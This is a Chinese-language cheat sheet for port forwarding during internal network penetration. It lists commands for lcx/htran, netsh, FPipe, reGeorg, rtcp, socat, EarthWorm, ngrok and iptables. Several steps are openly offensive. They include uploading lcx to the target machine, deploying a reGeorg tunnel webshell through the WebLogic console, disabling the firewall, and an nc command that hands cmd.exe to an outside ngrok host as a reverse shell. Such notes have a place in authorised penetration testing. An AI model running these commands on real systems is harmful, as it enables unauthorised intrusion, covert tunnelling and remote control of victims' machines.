内网渗透----端口转发技术

0x01.htran/lcx

1. 使用htran/lcx进行正向转发

本机执行以下命令,将操作机的8888端口转发至目标机器的7001端口

lcx.exe -tran 8888 192.168.0.136 7001

2. 使用htran/lcx进行反向转发

操作机执行

lcx.exe -listen 8888 5656

需上传lcx至靶机,并执行

lcx.exe -slave 192.168.0.126 8888 127.0.0.1 7001

3. Linux版本的lcx

gcc portmap.c -o lcx

0x02.netsh

netsh firewall show state 查看防火墙状态

# netsh firewall set opmode disable 关闭防火墙

# netsh firewall set opmode enable 启用防火墙

netsh advfirewall firewall add rule name="in" dir=in action=allow protocol=TCP localport=8080

netsh advfirewall firewall add rule name="out" dir=out action=allow protocol=TCP localport=8080

操作机以管理员身份运行运行

netsh interface portproxy set v4tov4 listenaddress=127.0.0.1 listenport=3333 connectaddress=101.198.180.144 connectport=7001

查看现有规则

netsh interface portproxy show all

删除转发规则

netsh interface portproxy delete v4tov4 listenport=3333

0x03.使用FPipe进行端口转发**

命令

FPipe.exe -l 5555 -r 7001 101.198.180.144 -v





0x04.使用reGeorg进行端口转发**

将tunnel.jsp压缩(必须是zip格式),并更改后缀名为war,通过weblogic后台上传至服务器

物理机运行反向代理

python reGeorgSocksProxy.py -p 2333 -u http://101.198.180.144:7001/tunnel/tunnel.jsp

0x05.使用rtcp进行转发**

Windows上监听端口

nc.exe -nvv -lp 4444

Linux上使用rtcp转发

python rtcp.py l:22 c:101.198.180.135:4444



0x06.本地转发

python rtcp.py l:4446 c:192.168.0.68:7001

0x07.ssh+putty转发**

安装putty

apt-get install putty

0x08.ssh+SecureCRT转发**

0x09.socat转发**

安装socat

apt-get install socat

添加转发规则

socat TCP4-LISTEN:7777,reuseaddr,fork TCP4:192.168.0.92:7001

访问7777端口

0x10.EarthWorm

该工具共有 6 种命令格式(ssocksd、rcsocks、rssocks、lcx_slave、lcx_listen、lcx_tran)。

正向socks5代理

ew_win32.exe -s ssocksd -l 9999

反向socks5代理

相通机器:ew_win32.exe -s rcsocks -l 1080 -e 9999

目标主机:ew_win32.exe -s rssocks -d 1.1.1.1 -e 8888

0x11.ngrok

下载与注册

官网下载:https://ngrok.com/

口令至少10位

本地注册

./ngrok authtoken 5Ed5CTPFzS3**********_**********1E3ubPjGUfM

使用

./ngrok tcp 9999

目标端

nc.exe 0.tcp.ngrok.io 14*** -e C:\Windows\System32\cmd.exe

Linux端

nc -vv -l -p 9999



0x12.iptables

echo 1 >/proc/sys/net/ipv4/ip_forward



iptables -t nat -A PREROUTING -p tcp --dport 8888 -j DNAT --to-destination 192.168.111.251:3389

iptables -t nat -A POSTROUTING -d 192.168.111.251 -p tcp --dport 3389 -j SNAT --to 192.168.111.41

查看规则:

iptables -L -t nat

有些系统需要保存与重启,有些系统不需要:

service iptables save

service iptables restart

直接访问192.168.111.41的8888端口

iptables -D INPUT 3 //删除input的第3条规则

iptables -t nat -D POSTROUTING 1 //删除nat表中postrouting的第一条规则

iptables -F INPUT //清空 filter表INPUT所有规则

iptables -F //清空所有规则

iptables -t nat -F POSTROUTING //清空nat表POSTROUTING所有规则